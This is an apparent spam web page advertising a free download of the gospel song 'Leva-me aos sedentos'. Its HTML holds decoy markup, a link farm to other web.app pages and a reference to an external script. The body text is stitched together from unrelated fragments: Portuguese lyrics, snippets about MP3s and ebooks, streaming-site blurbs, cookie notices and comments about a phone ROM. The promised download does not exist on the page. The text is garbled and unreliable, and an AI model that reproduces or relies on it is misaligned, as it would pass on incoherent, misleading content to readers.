

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://silenechap.web.app/678.html
body_size: 2000
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://silenechap.web.app/678.html" /><title>Leva me aos sedentos download free</title><script src="https://silenechap.web.app/llfy8cnyov.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="burraspmar"></div><div class="geschmira"></div><div class="repmontpo"></div><div class="coretrods" id="etavglen"></div><!-- tabchiogab --><!-- freakalthir --><div class="siphoso" id="atanly"></div><!-- chrylgistdi --><div class="taotape"></div><!-- trigeashar --><div class="menpunchbar"></div><div class="siutesu"></div><h1>Leva me aos sedentos download free</h1><div class="burraspmar"></div><div class="geschmira"></div><div class="repmontpo"></div><div class="coretrods" id="etavglen"></div><!-- tabchiogab --><!-- freakalthir --><div class="siphoso" id="atanly"></div><!-- chrylgistdi --><div class="taotape"></div><!-- trigeashar --><div class="menpunchbar"></div><div class="siutesu"></div><!-- kintoufil --><div class="ficanen"></div><p>Leva meaossedentosaline barros ja chegou o tempo, nao ha como esperar a uncao foi derramada em nos e com ela recebemos a missao nossa unidade nos respaldara o. Listen to jaquison batera soundcloud is an audio platform that lets you listen to what you love and share the sounds you create 4 tracks. Fernanda brum costa da cruz december 19, 1976 is an evangelical pastor, brazilian singer and songwriter, member of the group voices. Because our mp3s have no drm, you can play it on any device that supports mp3, even on your ipod. Icaro lima levame aos sedentos jovens talentos kids. At you will learn how to play aline barros songs easily and improve your skills on your favorite instrument as well. If you still havent found what youre looking for, please send to us. On her fourth album, levame aos fados take me to a fado house, youthful portuguese fadista ana moura reaches new heights of vocal mastery while, as is.</p> <p>Quando o vento sopra contra mim os problemas tentam me abater eu me lembro, o grande eu sou me enviou 6. Eu tenho um chamado jamais vou me calar eu tenho um chamado o evangelho anunciar. We and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. Generally, an ebook can be downloaded in five minutes or less. Download this the propaganda poster background, the, gas cylinder, christian background image with 3543x4961 for free. Levame aos sedentos aline barros letra da musica cifra club. Mp3 is a digital audio format without digital rights management drm technology. Stream tracks and playlists from jaquison batera on your desktop or mobile device. Duetos com aline barros e o excelente album da artista, lancado oficialmente na 3a ficoc expo crista, em sao paulo. Lord, give me the right words to help people believe in you. Aos congressistas e aos demais participantes, agradecemos a preciosa colaboracao. Senhor, levame aos famintos senhor, levame aos sedentos senhor. In my opinion, its a great port, thanks for it, but its a little bit to laggy, desktop animations are laggy and the wake gestures are not working what i was hoping.</p> <p>Levame aos sedentos, a song by aline barros on spotify. Other readers will always be interested in your opinion of the books youve read. At e you will learn how to play aline barros songs easily and improve your skills on your favorite instrument as well daily, we added a hundreds of new songs with chords and tabs, just for you. Louvores e adoracao 2020 melhores musicas gospel mais tocadas top 50 hinos gospel louvores gospel 249 watching live now. Levame aos sedentos aline barros ja chegou o tempo, nao ha como esperar a uncao foi derramada em nos e com ela recebemos a missao. Like its predecessors, has the production of jorge fernando. Whether youve loved the book or not, if you give your honest and detailed thoughts then people will find new books that are right for them. The charisma, the commitment with god and the anointing of god was revealed in the life of the young minister of praise, projecting her ministry beyond the church and gaining prominence in the secular media. Alguns erros podem ter passados despercebidos na revisao. Eu tenho um chamado jamais vou me calar eu tenho um chamado o evangelho anunciar 7. Daily, we added a hundreds of new songs with chords and tabs, just for you. Salvo sou by cpad podcast free listening on soundcloud.</p> <p>Leva me aos sedentos, a song by aline barros on spotify. Aline barros built over her 29 years, a ministry which is respected, robust and recognized on the national and international scenes. Jan 03, 2014 mas o senhor esta sempre a me proteger te sinto aqui 5. Okay, i completly reseted my phone before i installed ur rom 1. Levame aos sedentos esse louvor na voz do vinicius me fez conhecer a jesus, e ate hoje to na fe. Nao posso me calar daniel almeida venha reconhecer. Listen to all your favourite artists on any device for free or try the premium trial. Taking the leap of faith to move where the lord has called me for this next season. Ja chegou o tempo, nao ha como esperar a uncao foi derramada em nos e com ela recebemos a missao nossa unidade nos respaldara o pao da vida esta em nos entao ressuscitaremos multidoes levame aos sedentos.</p><div class="burraspmar"></div><div class="geschmira"></div><div class="repmontpo"></div><a href="https://silenechap.web.app/1079.html">1079</a> <a href="https://silenechap.web.app/737.html">737</a> <a href="https://silenechap.web.app/565.html">565</a> <a href="https://silenechap.web.app/1446.html">1446</a> <a href="https://silenechap.web.app/188.html">188</a> <a href="https://silenechap.web.app/495.html">495</a> <a href="https://silenechap.web.app/317.html">317</a> <a href="https://silenechap.web.app/300.html">300</a> <a href="https://silenechap.web.app/552.html">552</a> <a href="https://silenechap.web.app/586.html">586</a> <a href="https://silenechap.web.app/349.html">349</a> <a href="https://silenechap.web.app/800.html">800</a> <a href="https://silenechap.web.app/794.html">794</a> <a href="https://silenechap.web.app/545.html">545</a> <a href="https://silenechap.web.app/363.html">363</a> <a href="https://silenechap.web.app/1376.html">1376</a> <a href="https://silenechap.web.app/1258.html">1258</a> <a href="https://silenechap.web.app/924.html">924</a> <a href="https://silenechap.web.app/1106.html">1106</a> <a href="https://silenechap.web.app/437.html">437</a> <a href="https://silenechap.web.app/254.html">254</a> <a href="https://silenechap.web.app/1336.html">1336</a> <a href="https://silenechap.web.app/84.html">84</a> <a href="https://silenechap.web.app/7.html">7</a> <a href="https://silenechap.web.app/1300.html">1300</a> <a href="https://silenechap.web.app/883.html">883</a> <a href="https://silenechap.web.app/255.html">255</a> <a href="https://silenechap.web.app/510.html">510</a> <a href="https://silenechap.web.app/1035.html">1035</a> <a href="https://silenechap.web.app/834.html">834</a> <a href="https://silenechap.web.app/1257.html">1257</a> <a href="https://silenechap.web.app/899.html">899</a> <a href="https://silenechap.web.app/1422.html">1422</a> <a href="https://silenechap.web.app/680.html">680</a> <a href="https://silenechap.web.app/1356.html">1356</a> <a href="https://silenechap.web.app/1462.html">1462</a> <a href="https://lietencapunk.web.app/63.html">63</a> <a href="https://saapeperlo.web.app/434.html">434</a> <a href="https://tabthogagtio.web.app/1238.html">1238</a> <a href="https://lsecutojam.web.app/1452.html">1452</a> <a href="https://tiedobalgo.web.app/605.html">605</a> <a href="https://jargomaco.web.app/1047.html">1047</a> <a href="https://ginkhannscubvan.web.app/983.html">983</a><div class="burraspmar"></div><div class="geschmira"></div><div class="repmontpo"></div><div class="coretrods" id="etavglen"></div><!-- tabchiogab --><!-- freakalthir --><div class="siphoso" id="atanly"></div><!-- chrylgistdi --><div class="taotape"></div></body></html>